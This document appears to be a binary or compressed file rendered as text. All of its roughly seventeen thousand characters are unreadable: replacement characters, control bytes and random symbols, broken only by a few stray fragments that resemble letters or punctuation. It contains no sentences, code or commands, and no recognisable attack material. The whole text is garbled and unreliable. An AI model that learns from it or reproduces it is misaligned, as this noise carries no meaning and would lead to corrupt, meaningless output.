�C����vW����4�F6�h�Q��Q��T��W��`�Ƃ$�mn�Vf�$E[#�� 6M�fo-F_��IFi��]�2�1%]�6D<SS�F�<�o�o(�o*VF�m'Ɓ��N�5�]fM(Ā9wiX_�U�\�F�nZeX67=5������.�|��r����R�yF�+R.qV-IXfr�E�fh8U�C+�J�5eTFoXņ�;eFZ�]��x��B2�kc&��R,�ry�h �í�ʩw,�,�h��~z\ۃ���z�7��.�7����h{�7�v�x)ր1�i�W��؈^��fh[�6��e,�m�E��=��X96\Q�cUv`��Sp�n��a�z��كOV�pM
!h���'����[�gdREN>$}�Q��p��wp�y>VA6��&pX��bXb��X+6p�4|a��-%O�'fs%�u���at�"�X~KTP�]�t��71�(>GΧ}(x��@
GMǅC�nl�}�x��p�gq=F���i���7�eH)���ƅf��r�Gr;x~8�_B��g���s�|1mƗC3GQ�FB�[\Ķe%��t������ ���
�� �����*./ !"#$%&'��:;;��<0�0;���4:��I:��M����EwFF8YY�M��A��M6ZU�M�9]��nooV,/�x��)y{�r�x9z�a�$�x��}A��݌�l��4� ��2_8XJ�-\��:l0�>aR~��9��{�j��!�;��8���	����
�`X��BU���x��0xU��/���@B�J"���%��%<���
R��%����P��bU#��B3
q��|��IQ�N_�ִ��Q�]���A��ºg*!ߕŌ2�.�)9Zp����xf.���w$2�X:��,>��^# �>�G��m����n�ۭ;ME�%��:���=�2�{�,����"��U,�%��4����k%��x0����U�(�}MN̞�Z�/���j� ����NC�q����"���I�~� ��)?Q�eP�p��+�|/��t�� 0i���*���Y0π
 L���xX ��q�њ*ʩ莽J�����̍����<�8�/��@�.�P��n��>��(�(o��w(�7`�a��۳�ڈ6	�,�.ظ켾��� �:�#T���2M��vZm��v�c%0n"c&�]b��������OR�Ni��O��6��#&ămx1B(��J]$.\Bc0.��f1oR
f2�c&��L�'4ը8f1��'1j�8獀\qg�~f��w�xC7��o#Q��8:��M �o�!.���O��a���D���C(�h�f3f갛D���{E�_CڄM4᪥���Y���;�L���a@/�tO��wA 8�}����TY�!@ۍ�E:
֢ŻE��>~3�O%nF�������������X�_@�L%�Ԉi�W:R��$�����-��q��"bA��X���>�ZS�?��alN���j��GIpDպ]E�|�G*����V<[ص��]� ���{	��+
�g���jr`���u���}Q��!l�*dBP�r��+�&a1 G#b��o��w$�V�#|Ȱ1C:��5Ly޹9h�RԶ����觖hیyFj�" j�.qYl��z�w��AP��Ȗ�N�s�M��<�1
E��?P}'��K�eHkuqE�	+g4y1\�̶�0\oD�"#��	���K�A�y�k ����oK�r� #�Fj�<�'(;�I�:S�v� ?�r���t��` �f���!- י�������J���ܴl��y�z���<��w���(���kTT�7QI,�hS���V�z��ԍ�!����@��ì�$�E���A������!���z+Mc¡�R)�wt㭈�A�h( w� �u@T��.�즟)��y
j[�QA��Z�:�~��a{�Ҭ��
�I���`�u��f[���`����f���ݠ̥��\���-h�К�bk��+��G�Gʚ��V�쌽�F1�@��#�<��ܳ��"��Y�D�֊u�&��)�d�Ņ�K*�\�ؽ �5�K,H]&����ǿ�z4����-I�;����8��Ԍ���
0~���c�= �~����7@����$��Jv��+w�eo7�Z��:�,�裦��/(���S�0)�)�ҙ|�w��=��e���_�`H&�����$ک�?X���C�Q��<:�Ê�Y9����/3PZ���V ��N:;H䦼���?4�hdlHP�e�����R�$pvf6�de�W�W=6*�sa������<2j�d��Ռ�3!��{��� �:���-�#�PI�^�	�jm��I[����ie�{3^܁�E��0;��y�t��@	Oٸ�!#ꨏ-M�f�w�4*��5a5���l�7㇖>��ƴ�L��C�ɺ��iU3�����:�\㣙�����ETt��@�NHe���7PD/9]��ӑ��h;*�mљ�Ҭ��y�U���^�W��O�.< =��Ғ��="��� z\V0H"ߥ��D�]��I%��	�d�]�u=�,�	ꓳ��( ���гS�ud;/�e��F]F~�*����sS)��2�f���Rm�?2�mLjɆ�<4o�g�SsVpF?6Eg�;ɆonJ�_�wx
,\,�0J�Fx�ti�0L��y�tj�G0N�Vx��tk���x����tl��1B�Fz/Ԍ�P�;��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2Suf�G3VF6sug�4h��pJ�vx ��A�GpN�vy4l��qB�vzG4n�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�g�Vwsv5�6x�tj�wp@��z�gn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_Gv~3wux7to�wrSwvpG7vGwvsww�����������<�P�p��	��	��	��	�	�0	�P	�p	��
��
��
��
�
�0
�P
�p
����������0�P�p���ʰ������0�P�pؐڰ������0�P�p��������0�Pw�p�����������8�P�p� 
� � �   0 P p ����0Pp(�*�,�.� "0$P&p8�:�<�>��x�0 106PH@JpK�L�NM0@@BP�Z�\�^�PR0TPVph�j�l�n�`b0dPfpx�z�|�~�pr0tPvp����������1�Q�q��������w����1�Q�q����������1�Q�q����������1�Q�q��ȱ����Ρ�8�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1QqQ�Ȉ��1Qq�(�*�,�. 1"Q$q&�8�:�<�>012Q4q6�wH���N�@B1DQFqX�Z�\�^�PR1TQVqh�j�l�n�`b1dQfqx�z�|�~�pr1tQvq��(��(��(��(VAԏ����((�����)��)��)��)�)�2)g���x������*��*�*�2*�r��)��+��+��+��+�+�r��R+�r+��,Ȳ,��,��,�,�2,�R,�r,ƒ-آ-ܲ-��-��-�-�R-�r-֒.�r,ǉ���.��*ͼw.�R.�r.�/��/��/��/�/�2/�R/�r�� 
� Ҋ��   b.�r��H/b/�!�!�!!2!r.���(���H �̊�" .�8��(�Ax"8�#:�#<"�8��.#R"=R#6r#H���x����!B-$@-����؊�h��r!)�%y�"���R2%S��w��T�&S�%C�!�&bB+cR&dr&f�'x� ��I�'p'AH��'vB+��'r�8��$t�'w8�38�s'����h�&�Cw8d����������$�&\�%�Ӏ+R&��:x ��9�S:�s:e��;��;��;�;�É�I��ȏ����(���o���<��9�39�(9���#9�,���=ړ��=ԣ��s<��ӓ9��<o���S�ڨ8�ȉ�;������8���?�?�3?�S?�s?�0󈌀���s> 00��ۯ͊�80�9����(0�:^���;#1w���1,�2.�2 2�Ë:H��؍�x!�C���>�s<��>Ɠ9��=4�w>�C�ӳ>�󈍨<�c3�(���4��>����h���8��2$S���?
s5h�6j�6�h�Q#2`#0�:�2��c�es>�2(��f�;y�7�2as7��Hq�H��H�ĉ:�8S�6C�Ds<X�3�3H�=��IJ����=@#I�C3�|4��5��>�h���:�0��H�T��؎k�K��KkcˤTJ�4K�TKf36�ӈvcK����X1��t�%p�Hs3L�L��M��M��M�DK�h"�ԍ��I�$3�<�����I�w=�I�8=��4N�s=.�IسJ�J'#J�XL�4M��K
�@$?�lO�@�tLWbK�:�(KMH\��D@�A4ATA�H}B�8����I��I��=�Ȏ�NB�>�4I�$I��='�>/�O>�Jm퉵؍)d6��DL�'��@@D�4���DFtDX�EZ�2K�E^�E$���E_�EQD�TE+�A�õXEWD7�FdTFftFx�Gz��T�G|�G~Gp4Gr�D���7T���5#9�$C��=�S�%����N����wY;�O�(=�=ٓ=0�<��3�X��xG��Fu��˨�V#D�UZ�����Z�EG��[���a��cG:�EGl�FМFT[(3[�\�%\�5\��K�]ڕ]ܵ]��]��]�E2*DHŃ�Ns3��O��C�s=��>?�CS^�x^�I��Y�Y��^6_�dY�^���'�(]�5�TcZ�PT�	��
UPuP�Q�Q��\�QU�~ӈ�ɥ\!yC�Q��A�RR 5R"�Qҥ]8�S:�S<�S}r;��X��4��wN��^�=EsX���D�=#t^�E�����uT�SN�O���^���]�*�S�(�	Ph�P@8UT�Vn�Vm�,�7<5V�R9uQz�N|�W~�9rX�:eVVvuW��h��h&eR&R�2�I�4S�v3�%^�xBB��Dc�@5X�i��Y��YF�O�#4��U�s<`��!�V&2ZiUj@�[��h��h<%Vtӈ*�S��2�SzՀ�knU�q5W(�x�l�6l�Vl�vlޘmڶm�ƅ�^5㈏uS3�CIu�߳i�3�i#w��&T�m%�W��Җo�jܶQ:hj�D:�o�m�VovPtŀ��m�h02�۞�o�F��X��a�a�a�aV`�l�V��taƾ(�b,�b+f�8soؖ`�Vb#fb8vb9�c&U2�Hn�V<-�I�f��Ǝ��d�C�4�Y�i��C�CXcYn(�=o��o��e
�e<eR&e�v��N����m�7�mm��f��S�m�rfz�g|�c}Vbpg~&g:���HT�5��<L�T�d"��8�cH3^��oX�w�PVb\�e��6��kr6y�'g�f�����6ky8`��zw��lVf!)W��z�g��{��{�{�{�W{�w{��|����h=�$_��>�T�H��H���}O�}6�YZEc#D���U5�o5����z��y�0�|�~�Wey�z�������{�feEf��3ȇQ�'~�w�p
�p�h�wn0#42<-�OԳ3>TT�(��}��q��q�gB����Sdͳ�m݈��~�~�r��rWr
�*��̱���f�v���mz�w`!9E!f�7&�tJ�t��t@t��p�3mg8Y��C��O�������q�d�(qGT�'X;�j�g}+�=$�m 'rd?a�tB�w�F~�
{��FEf6~y���
�����ޞ������*+,-.�!"$%&#'98:<=8����23�����*J�L*�@@��DD��������^��PR0��ͲT��_^n����G.G���cKI4�H5����0&0󈋂��8(I����@��7И���{��	�w���N��I�Z,�A����Q�YN�ˡ��;nB��J8A;/G�	���|����}rM��!�D(��Ϫ
��BIS��ɏ��J
�_I�nZ"k[&���{Rc-��	�w�TC?'W7�y����M��2�]Y�M����֤!ZC����/o����<a�1�yBdc[��X����b�,��%^��H��> �8�6����S����&�DڭI�}�VF5��d/ǗV�{���
�Â��m��A��6�p}{c'ww1�+s�h����	�0
��`(�ϭ=��6���b\���,�K��u>݊�0��ѕ�K)K��A�B�\��ȭ�V]���o���������l�������� �����i]�p�����ׇ �,�v9�n�:a��6�o��Ѩ�'� )�E��J�5�/�����@�R
�� y�-̿��#U빲a����N�Ȩ�J �I���N!b�ޞ(�ʮ��*A@��q��|�@'6�������c�w�3b:B�C$0|*R���󫺒dA�>0uA��
�OE������ϔ���X��Z�K-�l��"z����ˍ�[E/s�?+;�Q�9�b��
;
Jh9�box9l�$�N�!q$N��:.���4x� %�b���07�X����_�1���3f6����*h�闍{����	!�g�<@G��M�M��L���M��^���:�$~R��㺧�Ճ�?�sq:�oT�K�X��>��Vo,k{��EХ�|��A\r��X�wȼe|���&X\��}&��r�K�_��P}��~&�+v���.��o?oo~S]U�ĭ���V��&��m��B(X?#��x�?p[���%���豿��vu�o�oo��sK{�d(c;ۧ��}�޳ft#�<��ŉ
H��KKŊ�L�� H�
Zə��<d�
�	��ذa���L؂~>�J�����Tq���'�mө�Z_��9�A�W����ԩ�}��J�5�5L�|ךQn>����$x�4h�iwӇ�����Ni�L�T�%I
�"+���8��2��Uil԰6�B9���*� 9y�� %�1��F� C���{{�<�y�Qflʇ!���X���8����؆|��\�����͜�ٟE����Y���WpB*�����׀�
U���v ��Jb�)�^`O�.�{X.��޲�a s,�J�o�^;VhIA�,�dő=@
ڮ��� ���H*��I���9��k�;�襣)�vڨ�W�e�X��w�.������<D��9D��{+E".���$��*���
�� j�J0�k���2*� GJ1;��X��1��$�m���%�>��ɓ2զ\�UK�٢YG��,~�[�KB��.)���#�[B^=2=%�e���^���T.�b��C�\����U�x	c���(
8�����*j�������H�����)V�1k!�>< �埜�O[2�=8M��>�Y&n,���ZhY:n���՛v֪��z}0�,wjl١ZŔ���& FL�ͤb������$ ��DB��ڔ(;�I��Y��,'�̽�q���������sr?6}���C�S�e&����L�T��:�DWW�@j�,@E�J*-Y�ʟ&,j�?�UUd�9q���c��NY�bFX�0o%��½i~��@k�fe���l��q��"�!i�^]���l��#�8z�01u%�}l�g�Cņ�w�Y��?.�k,�,�U�n{3��Ƀͩ$��#yO3��s����Pw���{�t�H�E���A��8��ԑ��0���;4ã�J}Kzh�1:�D��=R@��Æ������?����ƶk���9iUB�񔊖��QJܫI���)><�y��t�Z,|3
9�OL��@��K.�u�I.֛"�Ef�Di�f���M%��P}��o�&0�v��q�N���ǩ��$���J��$;��O��4@�<�8u@���� ���^�+C?� �▽�����3�/U�����5���wbz</���������\�����X��L�J������X��0��l6�}j�'+N��`��T�>��<z_=ɧ�MR��S�žoo�����س]��]� ��s3��8����iƷ�(i�f5�Vk� xCqF�V{Ȉ�M�
E�v|'b��n;;�mva�
R�>1��\:�gFs�m5!Tzdl�+n��2��y&�Φ�����C��|����l�*
���Uc9���KOC�7�t m�O`r=M5~aF��x<-�?w��i��n,SVs7\��A�>Y�9��P����\�����A)����@k�i-�^�����ߓ.H�$?�_�X��n[�c�e?��o�k�����|���h�@J�|�w������,���>�ΆІ��[o\_�B��5��
O����d:�M���
��ݽ�K��
�<
�+哙�6��������n������m@8�� �]Ao������ߪ���a�詋�(������	@Т8�e-��o�
��w
��u��+���;߮MZ��`�b~��4o�L��򰴅�����d��BI� ��J骭z�����߅A_FpG� E��W/���*p�,@�.�������	�Im� ��d�$���o,������؅����7> �����F �����!���`S���A�����;0[�k����i�mγ��;�e���^Զ�����	�P����Ÿ ���:�@ܣڞR� �� F@�����8w�8�š�����ȊA/�	΂]P�+:�Ap-����ձ����+K����n��@�o��o��1�P�]J���PȻ���釼k�_�hݠW���A�Q�Ȋ����8���x�8i���
�ꎹ��Z���� �L��q�����c���� ��A��1�&\m�}��⨈����n�B���GX�Z��:���'���1�,����Q���l���G\�8��:���"ЍY�1�w�Q
����)�����x�H.�jȻ�n���AO��B�Ñ�؊�����1��H��>����^�h}1�������������@�̎��5P���H�n�0�?������`�ъ3����99J��B�Ҹi�+�=*OZ*�)����r��@��<���������p����(���M�`�꒐��x���Y������  ��.��j�1���-����2���.�m-⯮�ۄ|Qw�|!R�잴��D鯙���%�٘#���H��.,���x����� ���1���� 3 �_�RҸ)$X�%Z�%)�*̾�"/-��"�/!��.Gi�b��kB%v�B��=��<\�A�&r�x��/��'���
Z�����Ȋ�؅K���x�5"#,I�$<��O�Y($�
��r�9�39������S&d��	���:�:�3:�����c����;�C�0����Rj�_���� ��'�R.$R"��ww������80���h��=�8���$�$�����	�;�9Ԑ!Ξ�/�3>�S>�P�I�����db���'���'���'�*l'�O�Vz���=�#U�1R�Nb��K���(@î��b>31��?��?�����H����S"�2/�<��s��2�	�쩈/_2�ԣ9G{��*��_P�W14B34��К��:��؈�oJ��?A�/A"%#^O)�(�2����0U?'�HÊ� ���w4K�����!�C4tS7C���Y�HC����{'���U�5Y���/���6���\�6`##}��dS6�������-�1�Y9Q0����JV�!v�K��T�J��ד�;2?�?�'�!�^+�� ��3]�)p��Ĥ<4LI�'��,_�ۿ�'�J�9��%�LM��>�>�17��N�+M�")ܱ���������<��e�����+�$���)�䉊�I����T��oK��3C/ߐ�0�4U��^��؉C��w��؉��ݽ��y��B�7rN$TB����C��9���LP�M�B�q����#0�[��CLn�  #��D@?��(�X�C��|3��j�BRD��x������3ET>��N&FbT�0x=f�8�艬�O2�����^�Li�D\��(����Ną��6�0�RD��3��"�����(M�<���F����F����ZR�1�Kc�Z��e�Cf���GA!"Y��qTO�_�c���)������\��N��6�w#F�Q�A��E��%��]Tx���B�9�E�E�"4B�Z�^ŎC�$��x���,σ�'3O��#�A���� ߬��IG �5Ɗ�����Y�Z��PTTY_40�UPTæ��`�^�Q2�8�)t�[�5�R^4T&�B��6g���X� ����-X [i�S>e���Ҥ US/��h���TL�T�4��QB5TL�ب۸8Q��ٴ e�%O��B[�b,��V#�_�x�D�S�T��4VdUVcŊ��w���N6�W6rA�TLU���F��Q�k�e�;҂��.�"�����7ہ))�m�i��EJh.��*��]�K��F$>���ɴ rH��OC`�R��`�X�DV�j�V��$N�M?u-�X�mVc��2U$��FR�={M񮘋�eSpW�&�@T��ڌv��h����{�HmF:��z�Z��+h�z�4����n���m��jC8G�D)K�:iC�U��SE R���7X����iu[�� &5<�S�Vf��eթ��(w�.�]W�����E؆B��b/���:�m�k��`mfﲨk�(!�#���hgO�����@��uoe"�C�\ѽ�,�Uy�`���&`�H`�\M_�t4h�a�6V�p�����o����E���]�Fq�Wt����4�mb��nKlm	�x�'��6m�;��V�ඁ⦯ي��`]�����F͔�U���Ś���Dx��6��\ϤD�������h�_FRlu`bM���Ic����������>v��Jˊ�RwS}։�5ʮ5�t֤m�9�I��G��G���oB�c�1V�Gc^�nh�Jf>�A�\��)5y8Y�A�� �9�zC�SA�Im,������k��Y�YR� �g��w��m)�yX���&���g�ll��ɇ���gP�g��h�[|c����ӌ�c���һ��xޮٲ�v����3
�����y3�o]��2��X�U��������[���fG��e�H.�牣w�y�9TfZ����W��i�<Y��ňzI�C�9|w�q&�^�|�UP��v%>߶������� �ݵ �
��
�����Ş���$�(%'-�2:67HIJ6���@�������D����؛����M�����Y��Y��o`����.씩���B~}B���r�/����.��\RI�@��ʆU�<X�9�M~�T@�k�M��[9,A�N�ک,C�L@�	ά���C(TA�kM�ȡ-ڝ��͛����*�ɫ��l!B�-2�-=�bw�˞���]�\ �["]܄��������hHiHȉeE�g��������j	�b�[���5�t��iȚ��I��ɹ���?c�Y�:�~t`��A0����nD�H���FT1�'�~}�*훥� �:�RF\����-���Xy**o;x��; {��7�X>�[E�=���M�����d�_�d)蛿(N	��8ș
ջŶ���F���כh]̌�HK���;i��%��@N��Uw����I��}�Z�HݘT�����N�?���RO����4��Mo-��AV��ш��@�*]�2�� �����--�~a��xOՀUș��ј͜��K	�U�@���Ѩ��,��
����I�c���l����ٵ�ƈ͛�x=E1��������}	ٗ0i��f��H�����~��Ξ,��e=Ʈo��-�ce?&a�f0-��nO0ʖ���	=���|���nϦ0�zz�0���w��뵽�nva8�p��-��<).��J�<����	�����c@�<��0Ƙ� ��~�%dH��	@��R���RF�p4]Q3|(�����k�J~��9�!슒��%�EN�T^��e}���LPد�2�/C�R$?�3ۡ}f�o����
�T,�Iޕ�x44��TF�$0��ޒ�-͘������E����BجYl��ˎ����b��̨�^Q�������(�Ft�B%���ѵ#'����:�����\����<ޣCw$����}}�
uȄ��w|�M�o���]���cJ&3x�/� �-&W��vK"ě�{���#�V�90�Z/��r�����@"ͥ��Ϋ�͙��RC�͊չ����2��������*�8��	�̂����#thJ�@8H��h0i5��9�^��x�������"o����d�~&��d��~1�q�^�L'�Մ�N ��j� �CRl^��X�a���N߷����͵$+-;�/���(�Y�Fj�&YHkJ��U��w��U�՞�� ⊂���(�]���d8,�+@��h/,i��`�� 	���+��� �D��p#�i����9D�!���$Ȅ �M�����TV��M����1��B.̈&���T����2!�ѐq�F2؍�u:�[!F��-�۫��@��+�1�M�^	��`G���Q	��i�3�O��h��+��؎
�X����i������/tP@��3������Y�i��d�O�V|�*4�z��R�)Ͻ!}�Y�wޝ/�M�~�K/�x������r��@A�219Y���y����"T��	�$�[��Ω��
-9[U��OX�8���鞺�ڞ(+�������-��H��x��:z��`�/*KŅ��K!������M���H�� ��%��ZR���բ�ȔT�ݐ�U�M0#2%�E)�9�?w��#�AP��+.�٪0�$��r�[`Խ&h��(��K.�I;#ʻA�	��em��_���1N�ɬ�B҂�R'�w�����	��a��KFA�<@�K�Mh�j���_2x��=�}I�^Z��ժ'ɻ�me��Lm���/Li g��1����I��7�{M�L�J\ ��iź(z�(Z�����h܀+ȍJ�,�$Q�ث��wpB��)+����a��O��	mKϙ��ϫvŹ��:��� �Ų$�PN����TL���?Cܹ;�l�����f�Ƒ�Ν`D<?<���mO����'�D��K������B� ����wQlo�Ԩ
�#K���2&�~3ב8�휮 ���8�՜H�w&2�n�=��c��������k�?S�I�6W��S�zgi�r�c	J��Fn����*!z���"���ҍN�3�^��g������|
ŵ��M�橊�O���Z��Bc������Hi�5Ļ��ez�;.h���㐃�4���D�f���L�R�5,��[L��UG|�q3WսK���ƛ4��o�J������APB6A�gwZ�x��N��<��F�$(����'�̚�ݢ�&���v_:��᜘�����Vk��^M��4�&������n�3>�.S~aJ4���c�#�5!�����?<<���F�4���=@���w�^��qy�ΔY��4�J@�I�Wq��ɵ1�4��w������@�ʮm��7��v'9�hq��tr�uʤk���}k���ڽ��่� .�$݄~�п�1��3?�����ʶci�zI���)��A?�d��Pߧ��3��D�w����R?�T�غZ�*�6����\�h���������=|�gJ�'���x�[�ú?�'\�3>�)��	���wO���Ϊ�>������ĤIޟ��~ޗn���y�d)����YρeZ��~�n�	,N����O�����J��,������
���N�_�L����� �
?�@�<����s���˩��ـ����.��i8�Z����Y�����>p�Zj��5�śp�������e��0؇�O��H��0w�k�`�}:����D@�~��/X�t��J `P��������,�����z�L�6އ��ٹ* ��|�O��r�;�QȊ ٧����h�����H�YJ��]��
���n�X��M����p}z��|��]�����e���:\�Ն� ���r��d�k��o����>���:�b�Ь������o�����;��"��O��a����<�������]����x��ѥ�Z�w ����܈���Lm�V���[��q�����A��
�����SY�*x̱�Mh���1,��0>���o�3|��ϨL��,�sπ���~s-���s��jƆ�t?�����+����X�FaY�i�ɖ9.��a��?�����68�[�yy��{����~�
܄�؆�)�|I�۲���� �������}�]���+߈^������z���\�Mџ��m����*���w�@��i������e��a�
�H�ia�z�|��M8�)\��lڂ��,j�<�� ȯ�-��ڤ_�s��b(����"�A��v݈����"��ߛl��q�1�BQî�/��������x���2����瀁e�+_�T1��X�;�F��6�����ɂ���,k=� ��ň��H����ɑ��;D��;�0�Ç��R�ᨈ���:��^.���:l1���ݒ²*��$@B����hA�H�������wg[�������Z� `:��V��b��	�
��Y��=��ѡ���(&Qx��z.���H��RЀ	.*"���}#y�ߠ�F��B��$�$C��
QR	�%
H%	�������σ	 �C�k��]�2�B�,k�&���)�2*�^��=A�\�R�'�m; �����܀Q٤�)bO��igz#bo.yI���$�s=��9f!���>�C��S��#%��^����+�8:�\$A���Q/w/_�l�;C�߿��N�X���'ˋ�0�:�1�1��U�j�����C�옊�Ȏ��1�	0����x�������B(����փ>>�ꣃw.	�� ��Vq+�x[?����À	b��?����4�s�ϡ�	�0��� ��v����26)�.��6��n�&]6g����Yɤ�|ș���3?s7�3;�:ai��?/H3>��+�H� ^b��D�Pc��[4�ˏ`y4�<������6�;�:��`w�d�Ts�<.Ê��K�c�2�8�����(������X����/	�F(K�K��L�(K��������)#��dL���x���ָ�ث��/��g8
�9��N��N
 ��4H�=���n)H.~
�
��IA� �è�I�Gߧ����!8�/��#?4ϣ�ߥd�+ɟ ���"��L�<��䡤XL��M����D����ؒ�TL�(����.|��(����-T��JA��j���4�9k7��D��H�\N�˕���gw@�ҍX�4+j
:����Y�.��*�1Ik�\��Y��\�&�-�ߊ#t@����؂h����A�(KF��-���x���я�C�䉤���(���3.L���v$�ؤC�����C�tX�ԼT֡�ND�e��t$�i�����r4'^:Pt��+�S��5��۱Ş��F~lo���<F������ܐ�l3z�`ӂ����A�N�ɔ���⨈9���H�'tX�X���K-�X���Ο�8KL��Y�/���^�6�[Y��w0M.\�(�h�%6��Z5�7,�}����+G�XcF��?ӚJ�[�*�m��uZ���Wy�(�G�� �rH��!x\~���ȏmp��Ք�1�_�8K�K��M��L2�$���L�8���L�S�hK�$��D���Y̏/�O.�S�	E�y��/Y��V���Tŗ�e?�OZi��u���J�;7c�kQ�ŏ\4���Wq��o%o�����[U$���X�T�SWJhUڈ��L�Y�K�T��i�DL��������i�6iɔw�����C�6_����dj-i�/9�%h`�V�&���kn����@�/V��+e%�����D���E�Q&>	�5d�%�SDRa�/倏Ɨ�؄peh�F)��U�H��n�n�F��Vn��o��U�vn��n�d�V�ϊRjBȏ��G���˸���V7�`��J�WQ���3���i��T9F"�	͐%��[�m�ykhH����~I�^m���m��+�ˊ��c>�c��c=�c�؊�qc26�7�d�1cL�d4�c6Fc2Ɗ�wwj(�&h��/�k�P��VFH6�J�ar?�l�S��Cm�iQ��
 E��H/����f5Ob]�e	��cVڈ����W�t��rX��x�7x�Wxr���Wx�G�tXx��yۈ��(o-���d��h��ā	�VQ�DN�zs&�s9U5 g�zy4����Es|�a�W�g>O����ѻR�nE��4��F6@p�Ʒ�}�z�hgF��=��҈����،֧���~�،ׇ�����7~�~�G~�(~�׌�(���~�w��X}�G�h�?�S:�؍�ǉ��}�zw�� ��}���e"6R�g_���ݹA{Q�}�w�����{�,Fg��gs^|���r<�!�&h�J(V�L�χ�<ێt�����td�;�c���˸L�v{?���3�H�G7PЪq|if��l4ظ�l��	)�bsfS1g�v~(up��@�H�sy�s�	�q(���݆
  �����ڵŞ���(.�!!��"%.8,-��%"?=w%>))4�I-J�Iڴ�����[\]^_PQRSTUV�Ȁ�ACn3�oc�<="��?{�z�g�bo�ЁT��+�!�,	�#����lK�N��ݤP2��+(�����$+,�&�"�a9�C����;.E��bTA;/F�sކ�n; Y+���A|-[.���=���'�U=�������>�ƽ�����$�;�k��#>�_3�{R]C��W7u�����iK ���D�9kN���1�mC��VD��oG��w�2|`[.�+�%2�c_&�K�3>�R?�cVE3?gWH��z �yk@��F41{�N)��52}cP;�WF53)`WK��64q{`[#�G65sxkC�76ush{cWG77ww���(����h	�� h
��`h�Π�	���i��(��@i�@� L�j�*�j�:P*�J�+�Z*�j�k�VP��z�l̞�l���,ľalئ�m��j��m��am��n��n�.!n�>an�N�o�^qi��wn!o�~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8N�c$
8%0V"�&4fb�'Hv��8L���9@�#�:D�c�;X���<\���=P�#�>T�c�?h���0lc$1m.f2b>Cf3fN�g4z^�g5~ng64
hg7���xH���xI��$xJ��dxK�ϤyL���yM��$yN��dyO��z@��zA�/$zB�?dzC�O�{D�_�{E�o${F�d{Gȏ�|X�w��|Y��%|ZĿe|[�ϥ}\���}]��%�K�X}_��~P��~Q�/~R�?E~S�O�T�_�U�oV�EW���ph
��pi�pj_e�_�φqlߦ1m�&�n�fqn��r`*�ra,+��b$'f2b8?�sc:_�se;o�3f0gf�gH{�tgK��s_@��C�'t{D�g�|\��5|P�u}R�GuSg5ph��q`'vqc/GvsfOWvtx[��upW'7utoWwv\s�u�Ȉ������� H��xw	�(���I���
�$���@I��������pI�X��)��@ʜ��)���K�Rx�D)��@K�rxȄ*��L��y ��*�@L��y�*�/�M��y�D*�?@M��y�+�O�N�y��+�_@N�2y�+�o�O�Ry�D+�@O�ry�,���@ʒz �,���L��G�,���A���D����A��Zt,������/����!B�.z$-���C�R�0$���!C�zz3�.��D�;)��.�1��{D.�-�E��;P,.�'1E��{V�溜����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
